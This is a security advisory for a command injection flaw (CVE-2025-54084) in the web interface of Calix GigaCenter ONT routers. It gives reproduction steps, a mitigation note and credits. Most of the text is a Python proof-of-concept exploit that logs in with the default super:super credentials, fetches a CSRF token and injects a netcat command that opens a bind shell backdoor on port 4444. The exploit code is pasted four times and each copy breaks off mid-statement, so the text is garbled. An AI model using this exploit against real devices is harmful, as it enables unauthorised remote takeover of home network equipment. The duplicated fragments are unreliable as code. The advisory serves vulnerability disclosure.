Description The Calix GigaCenter ONT 844E, 844G, 844GE, and 854GE are affected by a command injection vulnerability. This vulnerability exists in the Quantenna SoC firmware web interface at tools_command.php, accessible via the device’s local network (link-local) IP address. The vulnerability allows authenticated attackers with 'super' user credentials to execute arbitrary OS commands through improper input validation, potentially leading to full system compromise.
Vulnerability Steps to reproduce the vulnerability:
Access the Quantenna web app with the "super" user credentials.
Check the firmware file '/var/www/tools_command.php', where the command injection occurs.
Finally, inject the command to get a shell on the router.

PoC An exploit has been created for Python that automates the login process using the same administrative credentials on all devices with a Quantenna SoC. It also installs a backdoor to access a shell on port 4444:
import requests
import re
banner = r "" "
_____ _____ ______ _ _ _ _ _ _
| __ \ / ____ | ____ | | | | | | | ( _ ) | | | |
| |__ ) | | | |__ _ __ ___ __ _ _ _ | |_ | |__ ___ _ __ | |_ _ ___ __ _ | |_ ___ __ | |
| _ /| | | __ | | '_ \ / _ \ / _` | | | | __| ' _ \ / _ \ '_ \| __| |/ __/ _` | __/ _ \/ _` |
| | \ \| |____ | |____ | | | | ( _ ) | | ( _ | | |_ | | |_ | | | | __ / | | | |_ | | ( _ | ( _ | | || __ / ( _ | |
|_ | \_ \\_____|______ | |_ | |_ |\___ / \__ , _ |\__ , _ |\__ |_ | |_ |\___ |_ | |_ |\__ |_ |\___ \__, _ |\__ \___|\__ , _ |
___ _ _ _ _ _____ __ _____ _ _ _
/ _ \| || | | || | / ____| / _ | / ____| | (_) | |
| ( _ ) | || |_ | || |_ | | __ ______| | | | __ _| |___ __ _ __ ___ _ _| |_ ___ _ __
> _ <|__ _|__ _| | |_ |______ | | | | / _` | | \ \/ / | '__/ _ \| | | | __/ _ \ ' __|
| ( _ ) | | | | | | |__ | | | | | |___ | ( _ | | | |> < | | | (_) | |_| | || __/ |
\___/ |_| |_| \_____| |_| \_____\__,_|_|_/_/\_\ |_| \___/ \__,_|\__\___|_|
by revers3everything - Danilo Erazo - February 2025
"""
print(banner)
print("Exploit - 8XXG-X Remote Command Execution: ")
print("Exploit in process...")
#1. SessionID
burp0_url = "http://169.254.1.2:80/login.php"
user = "super"
pwd = "super" #only works with super user credentials
burp0_headers = {
"Content-Type" : "multipart/form-data; boundary=----WebKitFormBoundaryPEBzV6dMX3RA4DaL",
"User-Agent": "Mozilla/5.0",
"Referer": "http://169.254.1.2/login.php",
"Origin": "http://169.254.1.2"
}
burp0_data = "------WebKitFormBoundaryPEBzV6dMX3RA4DaL\r\nContent-Disposition: form-data; name=\"user\"\r\n\r\n"+user+"\r\n------WebKitFormBoundaryPEBzV6dMX3RA4DaL\r\nContent-Disposition: form-data; name=\"pwd\"\r\n\r\n"+pwd+"\r\n------WebKitFormBoundaryPEBzV6dMX3RA4DaL--\r\n"
response = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
phpsessid = str(response.cookies.get("PHPSESSID"))
print("Session id:"+phpsessid)
#2. CSRFTOKEN
burp0_url = "http://169.254.1.2:80/tools_command.php"
burp0_cookies = { "PHPSESSID" : phpsessid}
burp0_headers = {
"User-Agent" : "Mozilla/5.0",
"Referer": "http://169.254.1.2/status_device.php"
}
resp1 = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
csrf_token = re.search(r'name="csrf_token" value="([a-fA-F0-9]+)"', resp1.text)
print("CSRF Token:"+csrf_token.group(1))
csrf_token = csrf_token.group(1)
print("Temporal backdoor into the router, try to connect with netcat to the port 4444!")
#3. COMMAND INJECTION
command = "nc -l -p 4444 -e /bin/sh &"
burp0_url = "http://169.254.1.2:80/tools_command.php"
burp0_cookies = { "PHPSESSID" : phpsessid}
burp0_headers = {
"Content-Type"
import requests
import re
banner = r "" "
_____ _____ ______ _ _ _ _ _ _
| __ \ / ____ | ____ | | | | | | | ( _ ) | | | |
| |__ ) | | | |__ _ __ ___ __ _ _ _ | |_ | |__ ___ _ __ | |_ _ ___ __ _ | |_ ___ __ | |
| _ /| | | __ | | '_ \ / _ \ / _` | | | | __| ' _ \ / _ \ '_ \| __| |/ __/ _` | __/ _ \/ _` |
| | \ \| |____ | |____ | | | | ( _ ) | | ( _ | | |_ | | |_ | | | | __ / | | | |_ | | ( _ | ( _ | | || __ / ( _ | |
|_ | \_ \\_____|______ | |_ | |_ |\___ / \__ , _ |\__ , _ |\__ |_ | |_ |\___ |_ | |_ |\__ |_ |\___ \__, _ |\__ \___|\__ , _ |
___ _ _ _ _ _____ __ _____ _ _ _
/ _ \| || | | || | / ____| / _ | / ____| | (_) | |
| ( _ ) | || |_ | || |_ | | __ ______| | | | __ _| |___ __ _ __ ___ _ _| |_ ___ _ __
> _ <|__ _|__ _| | |_ |______ | | | | / _` | | \ \/ / | '__/ _ \| | | | __/ _ \ ' __|
| ( _ ) | | | | | | |__ | | | | | |___ | ( _ | | | |> < | | | (_) | |_| | || __/ |
\___/ |_| |_| \_____| |_| \_____\__,_|_|_/_/\_\ |_| \___/ \__,_|\__\___|_|
by revers3everything - Danilo Erazo - February 2025
"""
print(banner)
print("Exploit - 8XXG-X Remote Command Execution: ")
print("Exploit in process...")
#1. SessionID
burp0_url = "http://169.254.1.2:80/login.php"
user = "super"
pwd = "super" #only works with super user credentials
burp0_headers = {
"Content-Type" : "multipart/form-data; boundary=----WebKitFormBoundaryPEBzV6dMX3RA4DaL",
"User-Agent": "Mozilla/5.0",
"Referer": "http://169.254.1.2/login.php",
"Origin": "http://169.254.1.2"
}
burp0_data = "------WebKitFormBoundaryPEBzV6dMX3RA4DaL\r\nContent-Disposition: form-data; name=\"user\"\r\n\r\n"+user+"\r\n------WebKitFormBoundaryPEBzV6dMX3RA4DaL\r\nContent-Disposition: form-data; name=\"pwd\"\r\n\r\n"+pwd+"\r\n------WebKitFormBoundaryPEBzV6dMX3RA4DaL--\r\n"
response = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
phpsessid = str(response.cookies.get("PHPSESSID"))
print("Session id:"+phpsessid)
#2. CSRFTOKEN
burp0_url = "http://169.254.1.2:80/tools_command.php"
burp0_cookies = { "PHPSESSID" : phpsessid}
burp0_headers = {
"User-Agent" : "Mozilla/5.0",
"Referer": "http://169.254.1.2/status_device.php"
}
resp1 = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
csrf_token = re.search(r'name="csrf_token" value="([a-fA-F0-9]+)"', resp1.text)
print("CSRF Token:"+csrf_token.group(1))
csrf_token = csrf_token.group(1)
print("Temporal backdoor into the router, try to connect with netcat to the port 4444!")
#3. COMMAND INJECTION
command = "nc -l -p 4444 -e /bin/sh &"
burp0_url = "http://169.254.1.2:80/tools_command.php"
burp0_cookies = { "PHPSESSID" : phpsessid}
burp0_headers = {
"Content-Type"
import requests
import re
banner = r "" "
_____ _____ ______ _ _ _ _ _ _
| __ \ / ____ | ____ | | | | | | | ( _ ) | | | |
| |__ ) | | | |__ _ __ ___ __ _ _ _ | |_ | |__ ___ _ __ | |_ _ ___ __ _ | |_ ___ __ | |
| _ /| | | __ | | '_ \ / _ \ / _` | | | | __| ' _ \ / _ \ '_ \| __| |/ __/ _` | __/ _ \/ _` |
| | \ \| |____ | |____ | | | | ( _ ) | | ( _ | | |_ | | |_ | | | | __ / | | | |_ | | ( _ | ( _ | | || __ / ( _ | |
|_ | \_ \\_____|______ | |_ | |_ |\___ / \__ , _ |\__ , _ |\__ |_ | |_ |\___ |_ | |_ |\__ |_ |\___ \__, _ |\__ \___|\__ , _ |
___ _ _ _ _ _____ __ _____ _ _ _
/ _ \| || | | || | / ____| / _ | / ____| | (_) | |
| ( _ ) | || |_ | || |_ | | __ ______| | | | __ _| |___ __ _ __ ___ _ _| |_ ___ _ __
> _ <|__ _|__ _| | |_ |______ | | | | / _` | | \ \/ / | '__/ _ \| | | | __/ _ \ ' __|
| ( _ ) | | | | | | |__ | | | | | |___ | ( _ | | | |> < | | | (_) | |_| | || __/ |
\___/ |_| |_| \_____| |_| \_____\__,_|_|_/_/\_\ |_| \___/ \__,_|\__\___|_|
by revers3everything - Danilo Erazo - February 2025
"""
print(banner)
print("Exploit - 8XXG-X Remote Command Execution: ")
print("Exploit in process...")
#1. SessionID
burp0_url = "http://169.254.1.2:80/login.php"
user = "super"
pwd = "super" #only works with super user credentials
burp0_headers = {
"Content-Type" : "multipart/form-data; boundary=----WebKitFormBoundaryPEBzV6dMX3RA4DaL",
"User-Agent": "Mozilla/5.0",
"Referer": "http://169.254.1.2/login.php",
"Origin": "http://169.254.1.2"
}
burp0_data = "------WebKitFormBoundaryPEBzV6dMX3RA4DaL\r\nContent-Disposition: form-data; name=\"user\"\r\n\r\n"+user+"\r\n------WebKitFormBoundaryPEBzV6dMX3RA4DaL\r\nContent-Disposition: form-data; name=\"pwd\"\r\n\r\n"+pwd+"\r\n------WebKitFormBoundaryPEBzV6dMX3RA4DaL--\r\n"
response = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
phpsessid = str(response.cookies.get("PHPSESSID"))
print("Session id:"+phpsessid)
#2. CSRFTOKEN
burp0_url = "http://169.254.1.2:80/tools_command.php"
burp0_cookies = { "PHPSESSID" : phpsessid}
burp0_headers = {
"User-Agent" : "Mozilla/5.0",
"Referer": "http://169.254.1.2/status_device.php"
}
resp1 = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
csrf_token = re.search(r'name="csrf_token" value="([a-fA-F0-9]+)"', resp1.text)
print("CSRF Token:"+csrf_token.group(1))
csrf_token = csrf_token.group(1)
print("Temporal backdoor into the router, try to connect with netcat to the port 4444!")
#3. COMMAND INJECTION
command = "nc -l -p 4444 -e /bin/sh &"
burp0_url = "http://169.254.1.2:80/tools_command.php"
burp0_cookies = { "PHPSESSID" : phpsessid}
burp0_headers = {
"Content-Type"
import requests
import re
banner = r "" "
_____ _____ ______ _ _ _ _ _ _
| __ \ / ____ | ____ | | | | | | | ( _ ) | | | |
| |__ ) | | | |__ _ __ ___ __ _ _ _ | |_ | |__ ___ _ __ | |_ _ ___ __ _ | |_ ___ __ | |
| _ /| | | __ | | '_ \ / _ \ / _` | | | | __| ' _ \ / _ \ '_ \| __| |/ __/ _` | __/ _ \/ _` |
| | \ \| |____ | |____ | | | | ( _ ) | | ( _ | | |_ | | |_ | | | | __ / | | | |_ | | ( _ | ( _ | | || __ / ( _ | |
|_ | \_ \\_____|______ | |_ | |_ |\___ / \__ , _ |\__ , _ |\__ |_ | |_ |\___ |_ | |_ |\__ |_ |\___ \__, _ |\__ \___|\__ , _ |
___ _ _ _ _ _____ __ _____ _ _ _
/ _ \| || | | || | / ____| / _ | / ____| | (_) | |
| ( _ ) | || |_ | || |_ | | __ ______| | | | __ _| |___ __ _ __ ___ _ _| |_ ___ _ __
> _ <|__ _|__ _| | |_ |______ | | | | / _` | | \ \/ / | '__/ _ \| | | | __/ _ \ ' __|
| ( _ ) | | | | | | |__ | | | | | |___ | ( _ | | | |> < | | | (_) | |_| | || __/ |
\___/ |_| |_| \_____| |_| \_____\__,_|_|_/_/\_\ |_| \___/ \__,_|\__\___|_|
by revers3everything - Danilo Erazo - February 2025
"""
print(banner)
print("Exploit - 8XXG-X Remote Command Execution: ")
print("Exploit in process...")
#1. SessionID
burp0_url = "http://169.254.1.2:80/login.php"
user = "super"
pwd = "super" #only works with super user credentials
burp0_headers = {
"Content-Type" : "multipart/form-data; boundary=----WebKitFormBoundaryPEBzV6dMX3RA4DaL",
"User-Agent": "Mozilla/5.0",
"Referer": "http://169.254.1.2/login.php",
"Origin": "http://169.254.1.2"
}
burp0_data = "------WebKitFormBoundaryPEBzV6dMX3RA4DaL\r\nContent-Disposition: form-data; name=\"user\"\r\n\r\n"+user+"\r\n------WebKitFormBoundaryPEBzV6dMX3RA4DaL\r\nContent-Disposition: form-data; name=\"pwd\"\r\n\r\n"+pwd+"\r\n------WebKitFormBoundaryPEBzV6dMX3RA4DaL--\r\n"
response = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
phpsessid = str(response.cookies.get("PHPSESSID"))
print("Session id:"+phpsessid)
#2. CSRFTOKEN
burp0_url = "http://169.254.1.2:80/tools_command.php"
burp0_cookies = { "PHPSESSID" : phpsessid}
burp0_headers = {
"User-Agent" : "Mozilla/5.0",
"Referer": "http://169.254.1.2/status_device.php"
}
resp1 = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
csrf_token = re.search(r'name="csrf_token" value="([a-fA-F0-9]+)"', resp1.text)
print("CSRF Token:"+csrf_token.group(1))
csrf_token = csrf_token.group(1)
print("Temporal backdoor into the router, try to connect with netcat to the port 4444!")
#3. COMMAND INJECTION
command = "nc -l -p 4444 -e /bin/sh &"
burp0_url = "http://169.254.1.2:80/tools_command.php"
burp0_cookies = { "PHPSESSID" : phpsessid}
burp0_headers = {
"Content-Type"
Evidence of Exploitation Access the web application with credentials (default super:super):
The Command injection is present in the file “/var/www/tools_command.php”, as shown below:
Video: RCE + Backdoor + PSK leak:
VIDEO Our security policy We have reserved the ID CVE-2025-54084 to refer to this issue from now on.
Disclosure policy
System Information Calix GigaCenter ONT 844E, 844G, 844GE, and 854GE.
Firmware version 4.16L.05xponpatch2 (build timestamp 230328_1137)
References Mitigation This issue is resolved in the R12.2.13.4 patch available to authorised users. Subscribers with concerns about the security of the ONT servicing their premises should contact their BSP to push the update, as these devices are not licensed to consumers.
Credits The vulnerability was discovered by Danilo Erazo , an independent security researcher.